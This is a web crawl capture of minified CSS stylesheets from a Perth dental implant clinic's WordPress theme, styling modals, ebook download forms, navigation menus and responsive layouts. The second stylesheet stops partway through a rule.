22px}.modal-content.ebook_popudata{width:60%}}@media(max-width:930px){.modal-content.ebook_popudata{width:70%}}@media(max-width:800px){.modal-content.ebook_popudata{width:85%}}@media(max-width:662px){.submit_btn_ebook{justify-content:inherit;flex-wrap:wrap}.submit_btn_ebook>div{width:100%;margin-bottom:10px}}@media(max-width:455px){.modal-content.ebook_popudata{width:90%;padding:30px}}@media(max-width:420px){.check-block>div{width:auto!important;margin-bottom:0!important}.submit_btn_ebook>div{margin:0 0 10px!important}.submit_btn_ebook{line-height:20px}.contact-form h1{font-size:26px}}.ebook-sec{background:linear-gradient(180deg,#76cbe3,#8ee1f8);transform:translateY(142%);transition:.3s ease-in-out}.sticky-add{position:fixed;bottom:0;left:0;right:0;z-index:9;width:100%;transform:translateY(0)}@media(max-width:1085px){.ebook-sec{margin-bottom:57px}}@media(max-width:940px){.ebook-sec{margin-bottom:30px}}@media(max-width:794px){.ebook-sec div div{width:60%}.ebook-sec div h1{font-size:21px}}@media(max-width:702px){img.sbook-img{display:none}.ebook-sec div div img{width:8%}.ebook-sec div h1{font-size:18px;margin:7px 0}.ebook-sec div div{width:100%}.ebook-sec p{font-size:14px;margin-bottom:0}.ebook-sec{margin-bottom:16px}}.check-block div label{margin-left:10px}.check-block div{display:inline-flex;align-items:baseline}.check-block input[type=radio]:checked:after{position:relative;border:1px solid #ffffff00;background-color:#5ec2de}.ebook-sec{margin-bottom:0;padding:12px 0}@media (max-width:702px){.ebook-sec div div img{width:6%}.ebook-sec div h1{font-size:15px;margin:4px 0}.ebook-sec p{font-size:12px;margin-bottom:0;line-height:10px}.ebook-sec{padding:11px 0}}.ebook-sec div div{text-align:center;display:inline-flex;justify-content:center;flex-wrap:wrap;align-items:center}.ebook-sec div div img{width:4%}.ebook-sec p{font-weight:400;color:#4f4f4f;font-size:15px;line-height:19px;width:100%;margin-top:15px;margin-bottom:7px}.ebook-sec .button img.sbook-img{bottom:0;top:unset;width:254px;right:104px}div.ebook-dwnld-main{border-radius:10px}@media (max-width:1200px){.ebook-sec div h1{font-size:21px;line-height:23px}.ebook-sec div div img{width:3%}.ebook-sec div div{align-items:end}img.sbook-img{width:244px;right:97px}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}img.sbook-img{width:calc(30% - 98px);right:97px}}@media (max-width:1088px){img.sbook-img{width:calc(30% - 88px);right:87px}}@media (max-width:990px){img.sbook-img{width:calc(30% - 79px);right:79px}.ebook-sec div div img{width:26px}.ebook-sec div h1{font-size:19px;line-height:17px}.ebook-sec p{font-size:14px}.lp-pay-img a img,.page-id-2450 .lp-pay-img a{width:auto!important}}@media (max-width:794px){.ebook-sec div div{width:100%}}.ebook-sec div div{width:70%}.ebook-sec div h1{color:#4f4f4f;font-weight:300;margin:10px 15px 0;font-size:27px;line-height:35px}@media (max-width:1024px){.ebook-sec div h1{font-size:2.5em;line-height:normal}}@media (max-width:950px){.ebook-sec div h1{font-size:2em}}@media (max-width:928px){img.sbook-img{display:none}.ebook-sec div div{width:100%}}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border:1px solid #5ec2de}.check-block input[type=radio]:after{position:relative;background-color:#fff;border:1px solid #32373c}.submit_btn_ebook a{color:#5dc2de!important}input.wpcf7-form-control.wpcf7-submit.lt-req{background:#5ec2de}a.close{background:#c1ebf7;color:#5ec2de;padding:0}.page-id-2669 .about-left p:last-child a,.page-id-2768 .about-left p:last-child a,.page-id-5287 .about-left p:last-child a{background:#5ec2de;color:#fff!important;padding:4px 15px;border-radius:5px;margin-right:15px;margin-top:25px;float:left}.contact-form{position:relative;display:inline-block;width:100%}.download_ebook{padding:0 0 90px;float:left;width:100%;position:relative}.dwn_ebook_inner{display:flex;justify-content:space-between}.dwn_lft,.dwn_rgt{width:47%}.about-main .about-left h1,.dwn_lft h1{color:#5ec2de;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.dwn_form{width:100%;padding:20px 0 0}.dwn_lft .form_group,.page-id-2761 .call_bck .radio_btn{margin-bottom:20px}.dwn_lft input{width:95%;height:50px;border:1px solid #5ec2de;border-radius:10px;background:#fff;padding:0 15px;font-weight:400}.dwn_lft input::placeholder{color:#232323}.dwn_lft_bottom .dwn_btn a,.dwn_lft_bottom .dwn_btn input{color:#fff;font-size:14px;text-align:center;font-weight:400}.radio_btn label{position:relative;display:inline-block;padding:3px 3px 0 26px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15 .depth-1 label::after,#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::after,.radio_btn label::before{position:absolute;content:'';top:50%;border-radius:100%;-webkit-transition:.2s;transition:.2s}#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::before{left:0;width:16px;height:16px;margin-top:-8px;background:#f3f3f3;border:1px solid #ccc}#wpforms-2138-field_15 .depth-1 label::after,.radio_btn label::after{opacity:0;left:3px;width:12px;height:12px;margin-top:-5px;background:#5ec2de;-webkit-transform:scale(2);transform:scale(2)}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::before,.radio_btn input[type=radio]:checked+label::before{background:#fff;border:1px solid #5ec2de}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::after,.radio_btn input[type=radio]:checked+label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.call_bck span{color:#232323;font-size:14px;font-weight:400;line-height:26px;margin-bottom:5px}.dwn_lft_bottom{margin-top:32px;display:flex;align-items:center;justify-content:space-between}.policy_note span{color:#232323;font-size:14px;font-weight:400}.page-id-2241 .abt h1,.thnk_inner h1{font-size:56px;color:#5ec2de;letter-spacing:-1px}.dwn_lft_bottom .dwn_btn{width:168px;height:50px;border-radius:20px;display:flex;justify-content:center;align-items:center}.dwn_img img{width:100%;z-index:1}.dwn_img:before{content:'';position:absolute;top:29%;right:0;background-image:url('images/dwn_right_ptrn.png');background-size:contain;height:335px;width:100%;z-index:-1}.dwn_img:after{content:'';position:absolute;left:0;background:#fff;height:100%;width:50%;z-index:-1}.thnk_main{padding:70px 0 99px;float:left;width:100%}.thnk_inner h1{font-weight:400;line-height:62px;margin-bottom:20px}.thnk_inner p{color:#232323;font-size:24px;font-weight:400;line-height:33px;margin-bottom:33px}@media only screen and (max-width:1024px){.thnk_main{padding:70px 0}.thnk_inner h1{font-size:42px}}@media only screen and (max-width:991px){.dwn_ebook_inner{display:block}.dwn_lft{width:95%;margin:0 auto}.dwn_rgt{width:100%;margin-top:60px;float:left}.dwn_img{text-align:center}.dwn_img img{width:70%}.dwn_img:before{top:inherit;bottom:6%}.dwn_img:after{width:12%}}@media only screen and (max-width:767px){.dwn_img img,.dwn_lft{width:90%}.dwn_img:before{background-image:none}.thnk_inner h1{font-size:38px}.dwn_lft{margin:0 auto}.dwn_lft_bottom .dwn_btn{width:154px}.download_ebook{padding:70px 0 30px}.thnk_inner p{word-break:break-all;font-size:22px}.banner-img-about{height:405px}}@media only screen and (max-width:600px){.dwn_lft h1{font-size:45px}.thnk_inner p{font-size:20px}}@media only screen and (max-width:455px){.policy_note{width:50%}.dwn_lft h1{font-size:40px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p,.right_contact_data ul li a{font-size:15px}.down-arrow{display:none}.policy_note{width:100%}.dwn_lft_bottom{display:block}.dwn_btn{margin-top:20px}.dwn_lft h1{font-size:34px}.thnk_inner h1{font-size:32px;line-height:36px}}.page-id-2241 .que-sec,.page-id-2768 .que-sec,.page-id-5287 .que-sec{padding:0!important}.about-main{padding:30px 0 60px}.dwn_lft_bottom .dwn_btn input{background:#5ec2de;border:0;line-height:20px;cursor:pointer}.page-id-2241 .abt h1{width:100%;float:left;line-height:62px;opacity:1!important}@media(max-width:1188px){.lp-banner-rgt{width:100%!important}}.main-vid .play-btn img{max-width:150px}@media(max-width:991px){.main-vid .play-btn img{max-width:100px}.video_list{grid-template-columns:repeat(1,1fr)}}.mobile_banner_txt{margin:40px 0 0}.mobile_banner_txt .banner-container{position:initial;top:inherit;transform:translate(0)}.mobile_banner_txt .banner-container h1,.mobile_banner_txt .banner-container h2,.mobile_banner_txt .banner-container p{color:#4f4f4f!important}.mobile_banner_txt .banner-container .banner-btn a.white{background-color:rgb(167 169 172)}@media (min-width:991px){.destop_banner_txt{display:block}.mobile_banner_txt,.mobile_btn{display:none}}@media (min-width:900px){.mobile_btn,.mobile_logo{display:none}}.page-id-3411 .insta_link_main{float:left;width:100%;padding:40px 0}.page-id-3411 .about-left p{width:70%;font-family:"Josefin Sans",sans-serif;color:#4f4f4f;font-size:21px;font-weight:300;line-height:28px;margin:0 auto;text-align:center;float:none}.page-id-3411 .about-left ul{padding:90px 0 0;position:relative}.page-id-3411 .about-left ul:before{content:'';position:absolute;background:url('images/insta_down.png') center/contain no-repeat;top:22px;left:0;right:0;margin:0 auto;width:auto;height:45px}.page-id-3411 .about-left ul li{text-align:center;background:0 0}.page-id-3411 .about-left ul li a{width:350px;font-size:18px;line-height:26px;background-color:#65b8e0;padding:20px 20px 15px;color:#fff!important;border-radius:100px;text-align:center;display:inline-block;margin-bottom:30px;transition:.4s;text-transform:uppercase}.page-id-2450 .lp-pay-img{display:grid!important;width:100%;max-width:1200px;margin:0 auto;align-items:center;grid-template-columns:repeat(3,1fr)}.page-id-2450 .lp-pay-img a{padding-left:15px!important;padding-right:15px!important}.page-id-2450 .lp-pay-img a:nth-child(3){border-right:1px solid #dedede}@media only screen and (max-width:1200px){.page-id-2450 .lp-pay-img{width:95%}}@media (max-width:1064px){.page-id-2450 .lp-pay-img{padding:30px 0!important;grid-template-columns:repeat(2,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3),.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}}.page-id-3534 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px;background:#fff}.about-left table tr td ul li{width:calc(100% - 24px);float:left}.hello-rgt .or_btn_middel{color:#7ecee5;font-size:22px;text-align:center;display:block;margin:10px;float:left;width:92%}.timing-rgt p.timing_rgt_call{width:100%;float:left;font-size:20px;line-height:40px;color:#5ec2de;font-weight:600}.timing-rgt p.timing_rgt_call a{font-weight:400;color:#232323}.hello-page{padding:50px 0 30px!important}.timing-rgt div.wpforms-container-full{margin:15px auto 0!important}.timing{padding:60px 0 40px!important}@media (max-width:1200px){.hello-rgt .or_btn_middel{width:100%;max-width:267px}.sticky-header nav ul li a{font-size:16px!important}.sticky-header ul.inner-menu li a,ul.inner-menu li a{font-size:1.3em!important}}@media (max-width:1050px){.hello-rgt .or_btn_middel{width:100%;max-width:520px}.sticky-header nav ul li a,nav ul li a{font-size:14px!important}}@media (max-width:767px){.page-id-3411 .about-leftt p{width:90%;font-size:18px}.timing{padding:20px 0 40px!important}.location-page{padding:40px 0!important}.hello-rgt .or_btn_middel{width:100%;max-width:520px}}@media (max-width:578px){.hello-rgt .or_btn_middel{width:100%;max-width:242px}}.about-left form .form_row{width:100%;display:grid;margin-top:0!important;margin-bottom:0!important}.about-left form .frm_grp{margin-bottom:20px!important;float:left;margin-top:0!important;width:100%}.about-left form .frm_grp p,.about-left form .frm_grp_submit p{margin:0!important}.about-left form .frm_grp label{font-size:15px;font-weight:300}.about-left form .form_row .frm_grp input{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;font-weight:300}.about-left form .frm_grp textarea{font-size:15px!important;border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:120px;font-weight:300}.about-left form .form_row .frm_grp .nice-select{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;width:100%;height:38px;margin-top:0!important;font-size:15px!important;line-height:26px}.about-left form .form_row .frm_grp .nice-select .current{line-height:26px;font-weight:300}.about-left form .form_row .frm_grp #online_reason_for_referral{display:grid;grid-template-columns:repeat(3,1fr);column-gap:15px;margin-top:0!important;grid-row-gap:15px}.about-left form .form_row .frm_grp div{width:100%;margin-top:0!important}.about-left form .form_row .frm_grp .online_document_upload_ctn{margin-top:20px!important;float:left}.about-left form .form_row .frm_grp #online_reason_for_referral span{margin:0!important;line-height:16px!important}.about-left form .form_row .frm_grp #online_reason_for_referral label span{padding-left:5px!important;color:#232323;font-size:15px;cursor:pointer}.about-left form .form_row .frm_grp #online_reason_for_referral span label{display:flex}.about-left form .form_row .frm_grp #online_reason_for_referral span label input{width:13px!important;height:13px!important;padding:0!important;border-radius:2px!important;appearance:auto!important;cursor:pointer}::-webkit-calendar-picker-indicator{cursor:pointer}.about-left form .frm_grp_submit{margin-top:0!important}.about-left form .frm_grp_submit input{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;font-size:14px;font-weight:400;cursor:pointer}.about-left form .form_row .frm_grp label span{color:red;font-size:15px}.about-left form .form_row .frm_grp span.wpcf7-not-valid-tip{font-size:12px!important;float:left;line-height:initial;color:#900!important}.about-left form .frm_grp.right_tooth,.page-id-2450 .lp-bner-frm .check-block{margin-top:10px!important}.about-left form .frm_grp.right_tooth p{display:flex;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:35%;margin-left:10px}.about-left form .frm_grp.right_tooth p span input{font-size:15px!important;font-weight:300}.about-main .about-left p iframe{width:100%;height:400px}@media (max-width:767px){.about-left form .frm_grp.right_tooth p{display:block;justify-content:start}.about-left form .frm_grp.right_tooth p span{width:100%;display:block;margin-left:0}.ft-btm-lft ul li{margin:0 10px;font-size:14px}.ft-btm-lft ul li:last-child{margin:0 0 0 10px}.about-main .about-left p iframe{width:100%;height:300px}}@media (max-width:650px){.ft-btm-lft ul li{font-size:14px;line-height:30px}.ft-btm-lft ul{display:block}}@media (max-width:600px){.about-left h4>a,.about-left h4>p>a{margin-bottom:10px}.about-left form .form_row .frm_grp #online_reason_for_referral{grid-template-columns:repeat(1,1fr)}}.banner-txt h2{font-size:28px}.que-panel .panel ul li{font-size:16px!important}.que-panel .panel p{font-size:18px!important}.page-id-4737 .banner_video_main{position:absolute;top:0;left:0;width:100%;height:100%}.mo_menu,.mo_menu.active{position:fixed;background:#fff}.page-id-4737 .banner_video_main video{width:100%;height:100%;object-fit:cover}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:28px;color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px;font-family:"Josefin Sans"}.mo_menu{right:-30%;width:30%;height:100vh;transition:.5s;-webkit-transition:.5s;z-index:9999}.mo_menu.active{right:0;transition:.3s;-webkit-transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;overflow-y:scroll;opacity:1;display:block;z-index:9999999}.main.active{transform:translate(-80%,0)}.sideMenu ul li .inner-menu{display:none;margin:0;padding:0;position:relative;width:100%;background-color:transparent;box-shadow:none;top:0;opacity:1}.sideMenu .inner-menu li a{background-color:transparent;display:flex;border-bottom:0;font-weight:300}.sideMenu .inner-menu .dropdown_icon{width:38px;height:38px}.sideMenu .dropwon_nav h6,.sideMenu .dropwon_nav p{color:#fff}.sideMenu .dropwon_nav h6{font-size:18px;margin-bottom:5px}.sideMenu .dropwon_nav p{font-size:14px}.sideMenu{padding:60px 6vw;float:left}.sidemenu_btm{border-top:1px solid hsla(0,0%,100%,.5);color:#fff;margin-top:20px;padding-top:20px}.sidemenu_btm ul li a{font-size:14px!important;font-family:'Gotham Narrow'}.sidemenu_btm ul li{padding:15px 0!important}.sidemenu_search{margin-top:40px}.sidemenu_search input{font-size:16px;color:#4d4d4f;font-weight:700;width:100%;border:0;padding:14px 10px}.sidemenu_search button{width:40px;background:#fff;font-size:22px;height:46px;position:absolute;right:0;top:0;color:#ffc107;display:flex;justify-content:center;align-items:center}.mob_dropdown.active:after{transform:rotate(0);color:#fff}.sideMenu ul li{display:block;position:relative;border-bottom:.5px solid #dfe6ee!important;float:left;width:100%}.sideMenu ul li:first-child{border:0}.sideMenu .inner-menu li:last-child,.sideMenu ul.inner-menu li a{border-bottom:0!important}.sideMenu ul li a{display:inline-block;padding:10px 0;font-size:1.3em;line-height:22px;color:#4f4f4f;font-weight:700;position:relative;font-family:"Josefin Sans"}.menu-icon{position:absolute;right:3%;top:35px;width:25px;height:26px;border:none;margin-top:0}.menu-icon span::after,.menu-icon span::before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#5dc2de;content:"";-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;-ms-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:0.3s,0s;-moz-transition-delay:0.3s,0s;-ms-transition-delay:0.3s,0s;transition-delay:0.3s,0s}.menuIcon span:after,.menuIcon span:before{content:"";width:30px;height:2px;background:#5dc2de;position:absolute;left:0}.menuIcon{display:inline-block;padding:3px 12px;cursor:pointer;position:absolute;right:20px;z-index:99999;top:20px}.menuIcon span{display:block;width:25px;height:2px;margin:20px 0;background:#353535;position:relative;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.menuIcon span:before{top:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(-45deg)}.menuIcon span:after{bottom:0;transition:.3s;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:rotate(45deg)}.navigation.fixed .menuIcon span,.navigation.fixed .menuIcon span:after,.navigation.fixed .menuIcon span:before{background:#002738}.mo_menu.active .menuIcon.sidemenu_close i{font-size:24px;color:#fff}.mob_dropdown:after{width:2%;background:url('images/menu-down2.svg') center center no-repeat;min-height:20px;z-index:9999;transform:rotate(-90deg);content:'';display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:12px;color:#fff;cursor:pointer;transition:.8s}.mo_menu .mo-address{width:100%;float:left;margin-top:30px}.mobmenu_logo{padding:10px 6vw 0}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu{top:62%}nav ul li.contact_menu:hover ul.inner-menu li:last-child:hover ul.inner-menu li:last-child ul.inner-menu{top:0}.page-id-436 .timing .timing-lft{width:48%;margin-right:15px}.page-id-2761 .call_bck span{margin-bottom:10px;display:inline-block}#modalOne .ebook_popudata .contact-form .ebook_form .check-block{margin:8px 0!important}#wpforms-2138-field_15-container .wpforms-field-label{font-weight:400;font-size:14px;color:#232323;margin-bottom:10px}.que_txt_error{color:red;font-size:12px!important}#wpforms-2138-field_15 .depth-1 label{position:relative;display:inline-block;padding:3px 3px 0 30px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15-container .wpforms-field-label span{color:#232323}#wpforms-2138-field_15 .depth-1 label.wpforms-error{display:block!important;float:left}#wpforms-2138-field_15 .depth-1 input[type=radio]{opacity:0;visibility:hidden!important;position:absolute!important}#wpforms-2138-field_15-container label.wpforms-error{float:left;margin-top:0}.page-id-4735 .data-light .about-left figure{width:auto}@media (min-width:901px){.mobile_menu{display:none}}@media (max-width:1599px){.sticky-header .head-section-top{justify-content:space-around}.sticky-header nav ul li{padding:0 15px}}@media (max-width:1455px){nav ul li ul li:first-child{padding-left:15px}nav ul li ul.inner-menu li:hover>ul.inner-menu li,ul.inner-menu li{padding:0 15px}nav ul li ul li:last-child{padding:0 15px!important}ul.inner-menu,ul.inner-sub-menu{min-width:168px}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:168px}nav ul li ul.inner-menu li:hover>ul.inner-menu{left:calc(100% + 83px)}}@media (max-width:1445px){.sticky-header .head-section-buttom{justify-content:flex-start;margin-left:4%}}@media (max-width:1400px){.sticky-header .head-section-top{display:block}.sticky-header .logo a.sticky-logo{display:inline-block}.sticky-header .logo{width:100%;text-align:center}.sticky-header .head-section-top .menu-menu-1-container{width:100%}.sticky-header .head-section-buttom{justify-content:center;margin-left:0}.head-section-buttom li:hover ul.inner-menu li a:after{content:none}}@media (max-width:1300px){ul.inner-menu li a{text-align:left}nav ul li a{padding-bottom:0}}@media (max-width:1050px){.page-id-436 .timing .timing-lft{width:100%;margin-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:100%;margin:0 auto}}@media (max-width:900px){.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{width:100%;display:table;position:relative!important}.page-id-1017 table,.page-id-619 table{margin-top:15px;margin-bottom:10px}.page-id-1017 table td:first-child table,.page-id-3534 table td:first-child table,.page-id-619 table td:first-child table{margin-bottom:66px}.page-id-1017 table td:last-child,.page-id-619 table td:last-child{padding-left:0}.page-id-1017 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:00px!important}.logo,.mobile_logo a.sticky-logo,.sticky-header .mobile_logo a,header.transparent-header.logo-hide .mobile_btn{display:none}.mo_menu.mobile_menu,.mobile_btn,.mobile_logo,.mobile_logo a,.sticky-header .mobile_logo a.sticky-logo{display:block}.mobile_logo img{max-width:170px;height:auto!important}.mobile_btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.mobile_btn{position:absolute;right:70px;top:29px}.main-menu>span img{max-width:210px}.page-id-3534 table td table tr:nth-child(2) td{padding-top:0!important}.mo_menu{width:85%;right:-85%}.mobmenu_logo img{max-width:210px;height:auto}.sideMenu ul li{padding:0!important}.abt.empty_abt{padding-top:0}}@media (max-width:991px){.destop_banner_txt{display:none}.mobile_banner_txt{display:block}.banner-img,.page-id-4737 .main{height:60vh}.about-left form .form_row{grid-template-columns:repeat(1,1fr)}.logo img{width:280px}nav ul li{padding:0 6px}.sticky-header nav ul li{padding:0 13px}.page-id-4737 .abt.empty_abt h1{margin-top:0}.page-id-4737 .abt.empty_abt{position:initial;margin-top:40px}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{color:#4f4f4f}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}}@media (max-width:660px){.page-id-4737 .abt.empty_abt .full_achieving_ctn .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.page-id-4737 .abt.empty_abt .full_achieving_ctn h2{font-size:26px}}@media (max-width:550px){.page-id-4737 .abt.empty_abt h1{margin-top:0}.mob_dropdown:after{width:3%}.page-id-4737 .data-light .about-left p a{word-break:break-word}.ft-address p a{font-size:18px}.ft-address{height:auto}}@media (max-width:450px){.page-id-3411 .about-left ul li a{width:250px;font-size:16px;margin-bottom:20px}.page-id-3411 .about-left p{width:90%;font-size:17px}.page-id-3411 .about-left ul:before{height:40px}.page-id-2450 .lp-pay-img{grid-template-columns:repeat(1,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3){margin-bottom:30px!important}.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}.mo_menu{width:100%;right:-100%}}@media (max-width:400px){.ft-address{width:calc(100% - 30px)}.mobile_btn{right:45px;top:22px}.mobile_logo img{max-width:150px}.mobile_btn a.green{padding:10px 15px}.page-id-8 .menu-icon{top:28px}}@media (max-width:360px){.sideMenu{padding:60px 3vw}.mobmenu_logo{padding:10px 3vw 0}.mo_menu .mo-address p,.mo_menu .mo-address p a{font-size:15px}}.gen_modal{display:none;position:fixed;z-index:8888;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.modal-content.msg_popudata{background-color:#fff!important;color:#32373c!important;margin:0 auto!important}.modal-content{padding:40px;border:0 solid;max-width:500px;top:50%;left:0;right:0;margin:0 auto;transform:translateY(-50%);position:absolute}.gen_modal .contact-form p{font-size:20px;font-weight:300;line-height:33px;margin-bottom:10px;font-family:"Josefin Sans"}.gen_modal .close_gen{color:#fff;font-family:Montserrat;font-weight:700;content:'\002B';float:none;display:block;font-size:14px;line-height:15px;background-color:rgba(74,172,219,.85);padding:15px;border-radius:50px;opacity:1;width:115px;margin:30px auto auto;text-align:center;cursor:pointer;position:initial;height:auto;transition:.3s}.gen_modal .close_gen:hover{background:#2a5b9c;color:#fff}.book-btn a:nth-child(2){margin-right: 15px;} @media(max-width:570px){#modalOne.ebook_popudata.contact-form.ebook_form.check-block{display:flex;column-gap:20px}.check-block div{margin-right:0}@media(max-width:500px){.modal-content.ebook_popudata{padding:30px 30px!important}.modal-content.ebook_popudata.contact-form form.loader1{display:none!important}.modal-content .ebook_popudata .contact-form form.wpcf7-response-output3{display:none!important}}
#modalOne.ebook_popudata.contact-form.ebook_form.check-block div:nth-child(even){display:none}}.ebook-sec.sticky-add {content-visibility: visible !important;}.page-id-436 .location-page .loc-lft:nth-child(2){float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/mquery.css
body_size: 1291
content:
@media only screen and (max-width:1300px){nav ul,nav ul li{float:none}.header-container{width:95%}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:95%;margin:0 auto;display:none}nav ul li{display:inline-block;padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px}.logo{margin-bottom:0}}@media only screen and (max-width:900px){.service-inner,.service-sec .service-blok,ul.inner-menu{box-sizing:border-box;width:100%}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.ft-btm-lft{width:100%}.ft-btm-rgt{margin-top:20px}.head-btn,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.btn.next,.wlcm-blog-rgt{width:100%}.blog-sch form input[type=text]{width:38%}.blog-dtls h2{font-size:3em;line-height:40px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding-bottom:37px}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}}@media only screen and (max-width:650px){.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.abt h1{font-size:4.2em;line-height:50px}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left 